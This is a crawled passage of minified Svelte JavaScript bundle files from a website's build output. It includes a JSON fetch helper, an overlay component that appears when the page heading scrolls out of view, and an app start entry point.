He(e,r=fetch){const t=await r(e);if(!t.ok)throw new Error(`Error fetching JSON from ${t.url}`);return await t.json()}export{He as a,Ue as b,Je as c,Oe as e,qe as f,Ke as g,Qe as l,Fe as t};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/chunks/overlay.DrsdfE4n.js
body_size: 270
content:
import{s as b,q as c,i as m,d as a,y as v,e as y,a as k,b as x,l as I,z as g}from"./scheduler.VGCScCr2.js";import{S as q,i as O,t as i,g as S,b as f,e as E,f as u}from"./index.DmwkXQDs.js";import{f as d}from"./index.D2ddfd0s.js";function _(s){let r,e,t;return{c(){r=y("div"),this.h()},l(n){r=k(n,"DIV",{class:!0}),x(r).forEach(a),this.h()},h(){I(r,"class","overlay svelte-1hu0o29")},m(n,o){m(n,r,o),t=!0},i(n){t||(n&&g(()=>{t&&(e||(e=u(r,d,{duration:300},!0)),e.run(1))}),t=!0)},o(n){n&&(e||(e=u(r,d,{duration:300},!1)),e.run(0)),t=!1},d(n){n&&a(r),n&&e&&e.end()}}}function M(s){let r,e=s[0]&&_();return{c(){e&&e.c(),r=c()},l(t){e&&e.l(t),r=c()},m(t,n){e&&e.m(t,n),m(t,r,n)},p(t,[n]){t[0]?e?n&1&&i(e,1):(e=_(),e.c(),i(e,1),e.m(r.parentNode,r)):e&&(S(),f(e,1,1,()=>{e=null}),E())},i(t){i(e)},o(t){f(e)},d(t){t&&a(r),e&&e.d(t)}}}function $(s,r,e){let t=!1;return v(()=>{const n=document.querySelector("h1"),o={root:null,rootMargin:"0px",threshold:0};function h([p]){p.isIntersecting?e(0,t=!1):e(0,t=!0)}const l=new IntersectionObserver(h,o);return l.observe(n),()=>l.unobserve(n)}),[t]}class D extends q{constructor(r){super(),O(this,r,$,M,b,{})}}export{D as O};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ari.io/_app/immutable/entry/start.WVAkXdQk.js
body_size: -338
content:
import{b as a}from"../chunks/entry.DUdzAkd0.js";export{a as start};
